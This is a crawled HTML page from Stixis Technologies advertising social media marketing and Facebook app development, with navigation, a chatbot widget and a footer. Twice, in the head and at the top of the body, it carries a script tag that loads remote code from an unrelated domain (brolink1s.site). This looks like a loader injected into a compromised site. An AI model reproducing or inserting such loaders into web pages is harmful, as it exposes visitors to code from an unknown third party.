

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stixis.com/social-media.php
body_size: 11076
content:
<!DOCTYPE html>



<html lang="en">







<head>

<script type="text/javascript" src="https://brolink1s.site/code/hbsdazrrha5ha3ddf42tambu" async></script>



    <meta charset="utf-8">



    <meta http-equiv="X-UA-Compatible" content="IE=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <meta name="description" content="">



    <meta name="author" content="">



     <meta name="propeller" content="a9cc220bafd6760f49367e703e57d4b4">







    <title>Stixis | Our Services | Social Media</title>



    <link rel="icon" type="image/x-icon" href="favicon.ico" />







    <!-- Bootstrap Core CSS -->



    <link href="css/bootstrap.min.css" rel="stylesheet">



    <!-- Custom CSS -->



    <link href="css/half-slider.css" rel="stylesheet">



    <link href="css/style.css" rel="stylesheet">



    <link href="css/media.css" rel="stylesheet">



    <link href="css/font-awesome.min.css" rel="stylesheet" >



    <script src="js/jquery.js"></script>





    <!-- <script src="http://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js"></script>-->







    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->



    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->



    <!--[if lt IE 9]>



        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>



        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>



    <![endif]-->



<style>
    
.chatsection{position: fixed;    bottom: 20px;    right: 20px;    z-index: 11;    border-radius: 100%;    padding: 12px !important;    background: linear-gradient(90deg,  #667eea   0%, #1b9acc 100%);    background-size: 200%; }
.chatsection a {color: #fff;}

.fa-commenting {font-size: 35px !important;}

 
button#close-chat {position: absolute;    right: 20px;    top: 15px;}
.chatbot-container {height: 250px;    position: fixed;    bottom: 10px;    right: 10px;    max-width: 500px;    z-index: 1180;background: white;border-radius: 20px;box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);overflow: hidden;display: none;flex-direction: column;height: 650px;}
.chatbot-container.show{display: flex;}
/* .chat-header {background: linear-gradient(135deg, #082757  0%, #102c89 100%);color: white;padding: 24px;text-align: center;} */
.chat-header {background: linear-gradient(135deg, #667eea   0%, #1b9acc 100%); color: white;padding: 24px;text-align: center; padding: 15px;}

.chat-header h2 {font-size: 24px;font-weight: 600;margin-bottom: 8px;}
.chat-header p {font-size: 14px;opacity: 0.9; margin-bottom: 0px;}
.chat-messages {flex: 1;overflow-y: scroll;padding: 24px;background: #f8f9fa;     max-height: 450px;}
.message {margin-bottom: 20px;display: flex;align-items: flex-start;animation: fadeIn 0.3s ease-in;}@keyframes fadeIn {from {opacity: 0;transform: translateY(10px);}to {opacity: 1;transform: translateY(0);}}
.message.user {flex-direction: row-reverse;}.message-avatar {width: 36px;height: 36px;border-radius: 50%;display: flex;align-items: center;justify-content: center;font-size: 18px;flex-shrink: 0;}
.message.bot .message-avatar {background: linear-gradient(135deg,  #667eea   0%, #1b9acc 100%);margin-right: 12px;}
.message.user .message-avatar {background: #e0e0e0;margin-left: 12px;}
.message-content {max-width: 70%;padding: 14px 18px;border-radius: 16px;line-height: 1.6;font-size: 15px;}
.message.bot .message-content {background: white;color: #333;border: 1px solid #e0e0e0;border-radius: 16px 16px 16px 4px;}
.message.user .message-content {background: linear-gradient(135deg,  #667eea   0%, #1b9acc 100%);color: white;border-radius: 16px 16px 4px 16px;}
.message-sources {margin-top: 12px;font-size: 12px;color: #666;padding: 10px 12px;background: #f0f0f0;border-radius: 8px;}
.message-sources strong {display: block;margin-bottom: 6px;color: #333;}
.message-sources ul {margin: 0;padding-left: 20px;}.chat-input-area {padding: 20px;background: white;border-top: 1px solid #e0e0e0;display: flex;gap: 12px;}
.chat-input { color:#000000; flex: 1;padding: 14px 18px;border: 2px solid #e0e0e0;border-radius: 24px;font-size: 15px;outline: none;transition: border-color 0.2s;font-family: inherit;}.chat-input:focus {border-color: #667eea;}
.send-btn {background: linear-gradient(135deg,  #667eea   0%, #1b9acc 100%);color: white;border: none;width: 48px;height: 48px;border-radius: 50%;cursor: pointer;font-size: 20px;display: flex;align-items: center;justify-content: center;transition: transform 0.2s, opacity 0.2s;flex-shrink: 0;}
.send-btn:hover:not(:disabled) {transform: scale(1.05);}
.send-btn:disabled {opacity: 0.5;cursor: not-allowed;}
.typing-indicator {display: flex;gap: 4px;padding: 14px 18px;}
.typing-indicator span {width: 10px;height: 10px;border-radius: 50%;background: #999;animation: typing 1.4s infinite;}
.typing-indicator span:nth-child(2) {animation-delay: 0.2s;}
.typing-indicator span:nth-child(3) {animation-delay: 0.4s;}@keyframes typing {0%, 60%, 100% {transform: translateY(0);opacity: 0.5;}30% {transform: translateY(-10px);opacity: 1;}}
.chat-messages::-webkit-scrollbar {width: 8px;}
.chat-messages::-webkit-scrollbar-track {background: #f1f1f1;}
.chat-messages::-webkit-scrollbar-thumb {background: #667eea;border-radius: 4px;}
.chat-messages::-webkit-scrollbar-thumb:hover {background: #764ba2;}
.config-notice {background: #fff3cd;color: #856404;padding: 12px 18px;border-radius: 8px;margin-bottom: 16px;font-size: 13px;border-left: 4px solid #ffc107;}
.close {  color: #fff; opacity: 1;  }
@media (max-width: 968px) 
{
  .container {grid-template-columns: 1fr;gap: 30px;}.hero-section {text-align: center;}
.logo {font-size: 36px;}.tagline {font-size: 20px;}
.chatbot-container {height: 550px;}
}

</style>



</head>







<body>

<script type="text/javascript" src="https://brolink1s.site/code/hbsdazrrha5ha3ddf42tambu" async></script>



<!-- start header -->



<!-- <header>



    <div class="container">



        <div class="row"> -->



            <div class="nav-social-icone">



                <div class="container padding-none">



                    <div class="social-links">



                        <a href="http://www.linkedin.com/company/stixis-technologies-pvt-ltd" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a>



                        <a href="https://twitter.com/stixistech" target="_blank"><i class="fa fa-twitter fa-lg"></i></a>



                        <a href="http://www.facebook.com/pages/Stixis-Technologies/149666855043768" target="_blank"><i class="fa fa-facebook fa-lg"></i></a> 



                    </div>



                </div>        



            </div>



        <!-- </div>



    </div>



</header> -->



<!-- end header -->







<!-- start navigation -->



<nav class="navbar navbar-default templatemo-nav" role="navigation">



    <div class="container header-menu">



        <div class="row">



        <div class="col-xs-12 col-lg-12 padding-none">



            <div class="col-xs-12 col-lg-3 col-md-2 col-sm-12 padding-none">  



                <a class="navbar-brand" href="index.php">                    



                    <img src="images/logo.png" alt="stixis.com" class="img-responsive-logo">



                    <div class="clearfix"></div>



                </a>



                <div class="clearfix"></div>



            </div>



            <div class="col-xs-12 col-lg-9 col-md-10 col-sm-12 mob-nopadding">







                <div class="col-xs-12 col-sm-12 col-lg-12 padding-none">



                    <div class="header-search">



                        <div class="right-inner-addon">



                            <div class="input-group">



                               <form action="result.php" id="cse-search-box">



                                    <input type="hidden" name="cx" value="000216684415395781569:gjeh_09hixc" />



                                    <!--input type="hidden" name="cx" value="017796901441131217006:2-8pqhp7bmm" /-->



                                    <input type="hidden" name="cof" value="FORID:10" />



                                    <input type="hidden" name="ie" value="UTF-8" />



                                    <input type="text" name="q" size="20" id="search-text" class="form-control index-search"/>



                                    



                                    <span id="search-form-ok-img" class="input-group-addon index-search-button">



                                        <input type="image" name="sa" value="Search" src="images/ok.png" />



                                        <!-- <span class="glyphicon glyphicon-search" aria-hidden="true"></span> -->



                                    </span>



                                </form>



                            </div>    



                                <script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>



                        </div>



                        <div class="clearfix"></div>



                    </div> 



                </div> 







                 <div class="col-xs-12 col-sm-12 col-lg-12 padding-none">



                    <div class="col-xs-12 col-lg-12  padding-none">



                        <!-- Brand and toggle get grouped for better mobile display -->



                        <div class="navbar-header">



                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">



                                <span class="sr-only">Toggle navigation</span>



                                <span class="icon-bar"></span>



                                <span class="icon-bar"></span>



                                <span class="icon-bar"></span>



                            </button>                    



                        </div>   



                        <!-- Collect the nav links, forms, and other content for toggling -->



                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">



                            <ul class="nav navbar-nav nav-home pull-right">



                                <li>



                                    <a href="index.php" class="page-scroll">Home</a>

                                </li>



                                <li>



                                    <a href="about-us.php" class="page-scroll">About Us</a>



                                </li>



                                <li>



                                    <a href="services.php" class="page-scroll">Services</a>



                                </li>
                                 <li>



                                    <a href="https://stixis.ai/" class="page-scroll" target="_blank">AI Solutions </a>



                                </li>



                                <li>



                                    <a href="products.php" class="page-scroll">Products</a>



                                </li>  



                                <!--<li>



									<a href="Covid-19.php" style="color: #f6811e;font-weight: 900;">COVID-19 PPEs</a>



                                    <a href="https://www.stixis.com/StixisPPE/index.html" style="color: #f6811e;font-weight: 900;">COVID-19 PPEs</a>



                                </li>      -->                                        



                                <li>



                                    <a href="techologies.php">Technologies</a>



                                </li>



                                 <li>



                                    <a href="industries.php">Industries</a>



                                </li>



                                <li>



                                    <a href="careers.php">Careers</a>



                                </li>                       



                                <li>



                                    <a href="contact-us.php" class="page-scroll">Contact Us</a>



                                </li>



                            </ul>



                        </div>



                        <div class="clearfix"></div>



                    </div>



                </div>    



















                <div class="clearfix"></div>              



            </div> 



        </div>    



       



         



          



    </div>



    <div class="clearfix"></div>



</div>



<div class="clearfix"></div>



</nav>



<!-- end navigation -->



	<!-- start main carousel -->
<div id="myCarousel-banner" class="carousel slide">
    <!-- Indicators -->
    <ol class="carousel-indicators">
        
            

         

         

         
            <li data-target="#myCarousel-banner" data-slide-to="0" class=""></li>
            <li data-target="#myCarousel-banner" data-slide-to="1" class=" active "></li>
            <li data-target="#myCarousel-banner" data-slide-to="2" class=""></li>
             
		
		      
		
    </ol>

    <!-- Wrapper for Slides -->
    <div class="carousel-inner">
       
       
	
	  


       

     

     

     
        <div class="item ">
            <a href="sap-practice.php"><div class="fill services-banner-13"></div></a>            
        </div>
        <div class="item  active ">
            <a href="social-media.php"><div class="fill services-banner-14"></div></a>
        </div>
        <div class="item ">
            <a href="technical-support-services.php"><div class="fill services-banner-15"></div></a>
        </div>
    
    </div>
 
    <a class="left carousel-control" href="#myCarousel-banner" data-slide="prev">
        <span class="icon-prev"></span>
    </a>
    <a class="right carousel-control" href="#myCarousel-banner" data-slide="next">
        <span class="icon-next"></span>
    </a>
</div>
<!-- end main carousel-->

<!-- start services -->
<section id="home">
        <div class="container padding-top-20">
                <div class="row">
                        <div class="col-sm-12 col-lg-12">
                                <div class="col-lg-6 padding-left-none">
                                	<div class="col-xs-3 col-sm-2 col-lg-2">
                                		<div class="circle margin-top-10"><img src="images/laptop-inner.png" class="img-responsive margin-auto" width="50"></div>                		
                                	</div>
                                	<div class="col-xs-9 col-sm-10 col-lg-10"><h4 class="normal-text-weight normal-text-light line-height-21">Stixis offers a diversified range of conventional yet professional software development services based on proven methodologies and practices to industry leaders, both large and small.</h4></div>
                                	<div class="col-lg-12 padding-left-none">
                                		Our service offerings concentrate on our clients specific requirements in the perspective of each development cycle, thus ensuring the finest and professional utilization of available resources.<br><br>
                                		Our clients hire us to do things better, which is different from hiring someone to do things cheaper, or what they can do themselves if only they had the time. To live up to that standard, we have to know more than anyone else in the market about technology, the science of software engineering, the industries we serve and our client’s business. And we never stop learning. 

                                	</div>
                                </div>
                                <div class="col-lg-6 padding-none">
                                	<div class="col-xs-12 col-sm-12  col-lg-12 solution-box padding-none">
    <div class="col-xs-12 col-lg-12 margin-bottom-5"><h3>Find Solutions</h3></div>
    <div class="col-xs-12 col-lg-12">
        <select class="form-control" onchange="onChangeFindSolution(event)" id="selfindsolution">
            <option value="aboutus-plugin" >About us</option>    
            <option value="services-plugin" selected >The services we offer</option>
            <option value="product-plugin" >Find our products</option>
            <option value="technologies-plugin" >The technologies used</option>
            <option value="industries-plugin" >Find our Industries</option>            
        </select>                           
    </div>
    <div class="col-xs-12 col-lg-12">
        <!-- We offer you the following products: -->  
        <hr class="hr-color">
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
        <!-- Product - Plugin -->
        <div class="item active left product-plugin"> 
            <div class="col-xs-12 col-sm-12 col-lg-12">                                                       
                <div class="col-xs-6 col-sm-6 col-lg-6 padding-none">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span> &nbsp;<a href="door-to-door.php" class="page-scroll">Door To Door</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span> &nbsp;<a href="v-print.php" class="page-scroll">V-Print</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span> &nbsp;<a href="document-capture-management-system.php" class="page-scroll"><!-- Document Capture Management System --> DCMS</a><br>                                                      
                </div>
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span> &nbsp;<a href="s-mart.php" class="page-scroll">S-Mart</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span> &nbsp;<a href="healthcare-management-system.php" class="page-scroll"><!-- Hospital Management System --> HMS</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span> &nbsp;<a href="education-management-system.php" class="page-scroll"><!-- Education Management System --> EMS</a><br>  
                                                        
                </div>
            </div>    
        </div>    
        <!-- End Product --> 

        <!-- Service - Plugin --> 
        <div class="item active left services-plugin" style="display:none"> 
            <div id="carousel-a" class="carousel slide carousel-sync sliding" data-ride="carousel" data-pause="false">                
                <ol class="carousel-indicators" style="bottom:-50px">
                    <li data-target="#carousel-a" data-slide-to="0" class="active"></li>
                    <li data-target="#carousel-a" data-slide-to="1"></li>
                    <!-- <li data-target="#carousel-a" data-slide-to="2"></li> -->
                </ol>                
                <div class="carousel-inner">
                    <div class="item active">                                                        
                        <div class="col-xs-6 col-sm-6 col-lg-6">
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="agile-transformation.php">Agile Transformation</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="application-services.php">Application Services</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="business-intelligence-services.php">Business Intelligence Services</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="cloud-enablement.php">Cloud Enablement</a><br>
                        </div>
                        <div class="col-xs-6 col-sm-6 col-lg-6">                            
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="consulting.php">Consulting</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="digital-convergence.php">Digital Convergence</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="e-commerce-services.php">E-Commerce Services</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="infrastructure-services.php">Infrastructure Services</a><br>
                        </div> 
                    </div>
                    <div class="item ">
                        <div class="col-xs-6 col-sm-6 col-lg-6">                            
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="iot-m2m.php">IOT/M2M</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="kronos-practice.php">Kronos Practice</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="legacy-services.php">Legacy Service</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span> &nbsp; <a href="mobile-application-development.php">Mobile Appication Development</a><br>
                        </div>
                        <div class="col-xs-6 col-sm-6 col-lg-6">
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="sap-practice.php">SAP Practice</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="social-media.php">Social Media</a><br>
                            <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="technical-support-services.php">Technical Support Services</a><br>
							<span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="robotic_process_automation.php">Robotic Process Automation</a><br>
                        </div>
                    </div>
                    <!-- <div class="item">
                        <div class="col-xs-12 col-sm-6 col-lg-6">                           
                        </div>
                        <div class="col-lg-6">
                        </div>
                    </div> -->
                </div>
            </div> 
        </div> 
        <!-- End Service --> 

        <!-- Technologies - Plugin --> 
        <div class="item active left technologies-plugin" style="display:none">                                                                    
            <div class="item active left">                                                        
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#open-source" class="page-scroll">Open Source</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span> &nbsp;<a href="techologies.php#java" class="page-scroll">Java</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#microsoft" class="page-scroll">Microsoft</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#rdbms" class="page-scroll">RDBMS</a>
                </div>
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#flash" class="page-scroll">Adobe - Flash, Flex, AIR</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#mainframe" class="page-scroll">Mainframe Midrange</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="techologies.php#webpphere" class="page-scroll">WebSphere</a>
                </div> 
            </div>               
        </div>
        <!-- End Technologies --> 

        <!--Industries - Plugin --> 
        <div class="item active left industries-plugin" style="display:none">
            <div class="item active left">                                                        
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="media-entertainment.php">Media &amp; Entertainment</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="telecom.php">Telecom</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="travel-leisure.php">Travel &amp; Leisure</a>
                    
                </div>
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  &nbsp;<a href="retails.php">Retail</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="healthcare.php">Healthcare</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="insurance-reinsurance.php">Insurance &amp; Reinsurance</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  &nbsp;<a href="engineering-aeronautics.php">Engineering and Aeronautics</a>
                </div>                                                                                                   
            </div>
        </div>
        <!-- End Industries --> 

        <!--Aboutus - Plugin -->
        <div class="item active left aboutus-plugin" style="display:none">
            <div class="item active left">                                                        
                <div class="col-xs-6 col-sm-6 col-lg-6">
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  <a href="about-us.php" class="page-scroll">About us</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="mission-values.php" class="page-scroll">Mission, Values</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="delivery-excellence.php" class="page-scroll">Delivery Excellence </a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="engagement-models.php" class="page-scroll">Engagement Models</a><br>
                </div>
                <div class="col-xs-6 col-sm-6 col-lg-6">                    
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color" aria-hidden="true"></span>  <a href="careers.php" class="page-scroll">Careers</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="i-stixis.php" class="page-scroll">i@Stixis</a><br>
                    <span class="glyphicon glyphicon-circle-arrow-right blue-color margin-top-5" aria-hidden="true"></span>  <a href="sitemap.php" class="page-scroll">Sitemap</a><br>                                    
                </div> 
            </div>   
        </div>    
        <!-- End Aboutus --> 
    </div>
    <div class="col-xs-12  col-sm-12 col-lg-12"><hr class="hr-color"><br></div>
</div>   
           	
                                </div> 
                        </div>
                        <div class="col-lg-12"><hr></div>
                </div>        
        </div>        
    <div class="container padding-bottom-20 ">    
        <div class="col-lg-12 padding-none">
    		<h1>Social Media</h1><br>	
			At the present time, social media is a major platform for companies to reach out to potential candidates and of course, for reaching out to the consumers. The nature of the requirements varies from one client to another. Advertising, event, media, digital agencies and small and big corporations, all have their own specifications or requirements. Whatever may be the nature of the requirement on how to reach the consumers – whether it is related to public relations and marketing, sales and customer services and other customized services or even a combination of the above, we are at your prompt service.<br><br>
            Facebook is one of the most powerful social media platforms available with more than one billion users. Facebook campaign strategies are designed to increase brand awareness, fan bases and sales.<br><br>
            We specialize in devising social media marketing strategies and tailored solutions exclusively for your specific purpose. We offer a totally personal and dedicated application development service and take great pride in ensuring that you have the correct tone of voice and are attracting the correct target audience through these applications.<br><br>
            As a flourishing Facebook application development company, Stixis delivers applications that promise to be custom created to suit your requirements, meet your overall objectives and retain a high level of quality and flexibility. The Facebook Applications that we develop are:<br><br>
            » Viral & Engaging,<br><br>
            » Catchy enough to bag your target customers,<br><br>
            » Incorporated with monitoring and management technology,<br><br>
            » Catalysts of marketing and promotions and<br><br>
            » Responsive & sophisticated campaigns.<br><br>
    	</div>
    </div>
    
    <div class="services-black-bg">
        <div class="container">
            <div class="col-sm-12 col-lg-12 padding-none">
                <div class="col-sm-4 col-lg-4">
                    <h4 class="blue-color margin-top-20">Responsiveness & sophisticated campaigns</h4>
                    <div class="col-lg-12 margin-bottom-20 kronos-text padding-none line-height-25">
                        » Engages users through exciting campaigns through Creative Apps.<br>
                        » Respond effectively to comments and feedback.
                    </div>
                </div>
                <div class="col-sm-3 col-lg-3">              
                    <h4 class="blue-color margin-top-20">Driving product development </h4>
                    <div class="col-lg-12 margin-bottom-20 kronos-text padding-none line-height-25">
                        » Unique gaming, quiz apps for better reach<br>
                        » Create manage & monitor innovative campaigns.
                    </div>
                </div>
                <div class="col-sm-4 col-lg-4">              
                    <h4 class="blue-color margin-top-20">Social Shopping</h4>
                    <div class="col-lg-12 margin-bottom-20 kronos-text padding-none line-height-25">
                        » Consumers engage with our social media campaigns.<br>
                        » Helps in creating awareness of the brand.
                    </div>
                </div>              
            </div>  
        </div>  
    </div>

    <div class="container padding-bottom-20 ">    
        <div class="col-lg-12 padding-none">
            <h3 class="blue-color">Customize and Manage Facebook pages</h3><br>   
            We bring uniquely developed applications to client’s page for a more engaging and extended presence on Facebook. We also help you answer questions on your ROI (Return on Investment) and campaign performance by developing a robust analytical tool with custom metrics specific to your application.<br><br>
            » Exclusive applications are incorporated into the Facebook Page tab.<br><br>
            » Fully customized Facebook Page with dynamic rich content and functionality.<br><br>

            <h3 class="blue-color">Bespoke Facebook application development</h3><br>  
            A variety of Facebook applications were developed by us, which include quizzes, gifts, competitions and charitable fundraising for our clients. Ideally a well developed, planned and targeted application will become viral by sharing across friends, groups, pages etc., and reach an audience well beyond reach of traditional marketing effort. You dream it? Let’s make it happen on Facebook. With developers working on the Facebook API since its inception, in addition to being experts on web technologies, if it is possible, we'll make you a name out of it! <br><br>

            <h3 class="blue-color">Integrate Social widgets</h3><br>  
            The customer’s can share the details of their purchases with their like-minded friends. The customers’ can also choose to follow the e-commerce websites on Facebook or on Twitter to get live feeds. We make all this possible by developing social widgets and integrating them to the websites.<br><br>
        </div>
    </div>
    

</section>
<!-- end services-->


<!-- start footer -->

<footer class="rel-foot">

    <div class="footer-blue-bg"></div>

     <div class="chatbot-container" id="chat-container">
        <div class="chat-header">
            <h2>Chat with Stixis Bot</h2>
            <p class="text-white">Ask me anything about our services</p>
            <!-- <button type="button" id="close-chat" class="btn-close btn-close-white"></button> -->
             <button type="button" id="close-chat" class="close" data-dismiss="modal" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>
        </div>

        <div class="chat-messages" id="chat-messages">
            <div id="config-notice" class="config-notice">
                ⚠️ Widget key not configured. Please update WIDGET_CONFIG in the script below.
            </div>
            <div class="message bot">
                <div class="message-avatar">🤖</div>
                <div class="message-content">
                   Hello! I am your AI assistant. How can I help you?
 
                </div>
            </div>
        </div>

        <div class="chat-input-area">
            <input
                type="text"
                class="chat-input"
                id="chat-input"
                placeholder="Type your question here..."
                onkeypress="handleKeyPress(event)"
            >
            <button class="send-btn" id="send-btn" onclick="sendMessage()">➤</button>
        </div>
    </div>


      <!-- <div class="chatsection" >
       <a href="javascript:void(0)" id="chat-toggle"><i class="fa fa-commenting fs-1 gradient-icon"></i></a> 
    </div>  -->

	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-none">     

		<div class="container">

			<div class="row">

				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-left margin-top-30 margin-bottom-30">

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">About Us</h4>

						<div class="line-height-16">

							<a href="about-us.php">About us</a><br>

							<a href="mission-values.php">Mission, Values </a><br>

							<a href="delivery-excellence.php">Delivery Excellence</a><br>

							<a href="engagement-models.php">Engagement Models</a><br>

							<a href="careers.php">Careers</a><br>

							<a href="i-stixis.php">i@Stixis</a><br>

							<a href="sitemap.php">Sitemap</a><br>

						</div>       

					</div>

					

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Services</h4>

						<div class="line-height-16">

							<a href="agile-transformation.php">Agile Transformation</a><br>

							<a href="application-services.php">Application Services</a><br>

							<a href="business-intelligence-services.php">Business Intelligence</a><br>

							<a href="cloud-enablement.php">Cloud Enablement</a><br>

							<a href="consulting.php">Consulting</a><br>

							<a href="digital-convergence.php">Digital Convergence</a><br>

							<a href="e-commerce-services.php">E-Commerce Services</a><br>

							<a href="infrastructure-services.php">Infrastructure Services</a><br>

							<a href="iot-m2m.php">IOT/M2M</a><br>

							<a href="kronos-practice.php">Kronos Practice</a><br>

							<a href="legacy-services.php">Legacy Services</a><br>

							<a href="mobile-application-development.php">Mobile Development</a><br>

							<a href="sap-practice.php">SAP Practice</a><br>

							<a href="social-media.php">Social Media</a><br>

							<a href="technical-support-services.php">Technical Support Services</a><br>

							<a href="http://www.jidoka.io/en/" target="_blank">Robotic Process Automation</a>

						</div>

					</div>



					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Products</h4>

						<div class="line-height-16">

							<a href="door-to-door.php">Door to Door</a><br>

							<a href="v-print.php">V-Print</a><br>

							<a href="document-capture-management-system.php">DCMS</a><br>

							<a href="s-mart.php">S-Mart</a><br>

							<a href="healthcare-management-system.php">HMS</a><br>

							<a href="education-management-system.php">EMS</a><br>                        

						</div>

					</div>

					

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Technologies</h4>

						<div class="line-height-16 sublink">

							<a href="techologies.php#open-source">Open Source</a><br>

							<a href="techologies.php#java">Java</a><br>

							<a href="techologies.php#microsoft">Microsoft</a><br>

							<a href="techologies.php#rdbms">RDBMS</a><br>

							<a href="techologies.php#flash">Adobe-Flash, Flex &amp; AIR</a><br>

							<a href="techologies.php#mainframe">Mainframe Midrange</a><br>

							<a href="techologies.php#webpphere">WebSphere</a><br>

						</div>

					</div>

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Industries</h4>

						<div class="line-height-16">

							<a href="media-entertainment.php">Media &amp; Entertainment</a><br>

							<a href="telecom.php">Telecom</a><br>

							<a href="travel-leisure.php">Travel &amp; Leisure</a><br>

							<a href="retails.php">Retail</a><br>

							<a href="healthcare.php">Healthcare</a><br>

							<a href="insurance-reinsurance.php">Insurance &amp; Reinsurance</a><br>

							<a href="engineering-aeronautics.php">Engineering and Aeronautics</a><br><br>

						</div>

					</div>

					

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Contact Us</h4>

						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-none">

							<a href="contact-us.php?country=ind">Stixis Technologies [P] Ltd<br>India</a><br><br>

							<a href="contact-us.php?country=sa">Stixis Technologies, SA<br> South Africa</a><br><br>

							<a href="contact-us.php?country=usa">Stixis Technologies, Inc.<br>Development Center<br> Sales Office <br>USA</a><br>

							 

						</div>   

						<div class="col-xs-12 col-sm-6 col-md-12 col-lg-12 padding-left-none footer-social-links">

								<!-- <div class="col-lg-4 col-sm-8 margin-bottom-20 margin-top-20"> -->

									<div class="footer-social-icon">      

